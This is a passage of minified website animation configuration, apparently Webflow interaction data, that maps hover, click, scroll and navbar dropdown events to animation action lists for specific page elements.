loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3489":{id:"e-3489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3490":{id:"e-3490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3491":{id:"e-3491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3492":{id:"e-3492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3493":{id:"e-3493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3494":{id:"e-3494",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-646",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|ad7f9315-1668-be5a-b8b1-92467fe5ab95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|ad7f9315-1668-be5a-b8b1-92467fe5ab95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3496":{id:"e-3496",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-647",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|2fc41add-ffb1-eb55-2501-be68af7e2588",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|2fc41add-ffb1-eb55-2501-be68af7e2588",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3498":{id:"e-3498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-647",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|27043ed8-5820-85e3-75f9-2b6dd3d2f77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|27043ed8-5820-85e3-75f9-2b6dd3d2f77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3500":{id:"e-3500",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-649",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3501":{id:"e-3501",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-648",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3504":{id:"e-3504",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-653",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-653-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-653-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x185161e3602},"e-3505":{id:"e-3505",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-652",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3506"}},mediaQueries:["main"],target:{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18516208a2f},"e-3506":{id:"e-3506",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-654",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3505"}},mediaQueries:["main"],target:{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef80e|d4d74260-4d04-8439-b779-7b33a302e1b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18516208a3c},"e-3507":{id:"e-3507",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-655",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef804|cad15e6a-1329-f5a3-972e-dae7fab31033",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef804|cad15e6a-1329-f5a3-972e-dae7fab31033",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1851cfffa06},"e-3508":{id:"e-3508",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-656",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef804|cad15e6a-1329-f5a3-972e-dae7fab31033",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef804|cad15e6a-1329-f5a3-972e-dae7fab31033",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1851cfffa15},"e-3509":{id:"e-3509",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-650",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7b0|158a2efb-2653-b410-87fc-0579f3fcfcc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7b0|158a2efb-2653-b410-87fc-0579f3fcfcc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1867dea8215},"e-3511":{id:"e-3511",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-659",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|6dbc01e4-58ea-24a1-833c-86098a085ce3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|6dbc01e4-58ea-24a1-833c-86098a085ce3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x186cb4564b4},"e-3513":{id:"e-3513",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-660",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|670d87eb-dffa-6fc9-d831-6e8fb524498c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|670d87eb-dffa-6fc9-d831-6e8fb524498c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8b66f25},"e-3514":{id:"e-3514",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-661",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|670d87eb-dffa-6fc9-d831-6e8fb524498c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|670d87eb-dffa-6fc9-d831-6e8fb524498c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8b66f49},"e-3515":{id:"e-3515",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-660",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|1d290216-db22-bbae-283f-3db2a0fe5720",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|1d290216-db22-bbae-283f-3db2a0fe5720",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8c612bf},"e-3516":{id:"e-3516",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-661",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|1d290216-db22-bbae-283f-3db2a0fe5720",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|1d290216-db22-bbae-283f-3db2a0fe5720",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8c612c5},"e-3517":{id:"e-3517",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-662",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|5035a98a-b6c8-67b7-10fa-5eb40b7d4b82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|5035a98a-b6c8-67b7-10fa-5eb40b7d4b82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f7d12f},"e-3518":{id:"e-3518",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7c4|5035a98a-b6c8-67b7-10fa-5eb40b7d4b82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7c4|5035a98a-b6c8-67b7-10fa-5eb40b7d4b82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f7d134},"e-3521":{id:"e-3521",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-666",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3522"}},mediaQueries:["medium","small","tiny"],target:{selector:".new-navbar-23-dropdown",originalId:"e0717d30-792a-0a2e-35cd-e9f2fd0f2755",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-dropdown",originalId:"e0717d30-792a-0a2e-35cd-e9f2fd0f2755",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b813d6400},"e-3522":{id:"e-3522",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-667",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3521"}},mediaQueries:["medium","small","tiny"],target:{selector:".new-navbar-23-dropdown",originalId:"e0717d30-792a-0a2e-35cd-e9f2fd0f2755",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-dropdown",originalId:"e0717d30-792a-0a2e-35cd-e9f2fd0f2755",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b813d6406},"e-3523":{id:"e-3523",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|e324f13b-b895-c29b-36f4-c069d0ba185e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|e324f13b-b895-c29b-36f4-c069d0ba185e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a959ce2},"e-3524":{id:"e-3524",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|e324f13b-b895-c29b-36f4-c069d0ba185e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|e324f13b-b895-c29b-36f4-c069d0ba185e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a959ce7},"e-3525":{id:"e-3525",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|7cb4d908-143f-c204-8771-98b8b9a5a95c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|7cb4d908-143f-c204-8771-98b8b9a5a95c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a974b61},"e-3526":{id:"e-3526",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|7cb4d908-143f-c204-8771-98b8b9a5a95c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|7cb4d908-143f-c204-8771-98b8b9a5a95c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a974b61},"e-3527":{id:"e-3527",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|c6cfa312-c5cb-070c-edf2-fe5421cee5e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|c6cfa312-c5cb-070c-edf2-fe5421cee5e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a974c6e},"e-3528":{id:"e-3528",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|c6cfa312-c5cb-070c-edf2-fe5421cee5e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|c6cfa312-c5cb-070c-edf2-fe5421cee5e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a974c6e},"e-3529":{id:"e-3529",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|12c2b625-36c0-5263-15fa-6fde7e0d4040",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|12c2b625-36c0-5263-15fa-6fde7e0d4040",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a9754ea},"e-3530":{id:"e-3530",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef87f|12c2b625-36c0-5263-15fa-6fde7e0d4040",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef87f|12c2b625-36c0-5263-15fa-6fde7e0d4040",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a9754ea},"e-3531":{id:"e-3531",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-670",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3532"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"f85c422a-b721-f2d2-1215-b7dc13853cb5",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"f85c422a-b721-f2d2-1215-b7dc13853cb5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91d4daaa},"e-3532":{id:"e-3532",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-671",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3531"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"f85c422a-b721-f2d2-1215-b7dc13853cb5",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"f85c422a-b721-f2d2-1215-b7dc13853cb5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91d4dab0},"e-3533":{id:"e-3533",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-672",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3534"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"42ef4789-d31b-efe2-11ee-523a1494dca6",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"42ef4789-d31b-efe2-11ee-523a1494dca6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91eab8fd},"e-3534":{id:"e-3534",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-673",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3533"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"42ef4789-d31b-efe2-11ee-523a1494dca6",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"42ef4789-d31b-efe2-11ee-523a1494dca6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91eab8fd},"e-3535":{id:"e-3535",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-674",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3536"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"fbcb25af-bc30-178e-34d4-5d19c4611cce",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"fbcb25af-bc30-178e-34d4-5d19c4611cce",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91efa155},"e-3536":{id:"e-3536",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3535"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"fbcb25af-bc30-178e-34d4-5d19c4611cce",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"fbcb25af-bc30-178e-34d4-5d19c4611cce",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91efa155},"e-3537":{id:"e-3537",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3538"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"548b5ea5-f95e-bf34-0333-de67e850907e",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"548b5ea5-f95e-bf34-0333-de67e850907e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse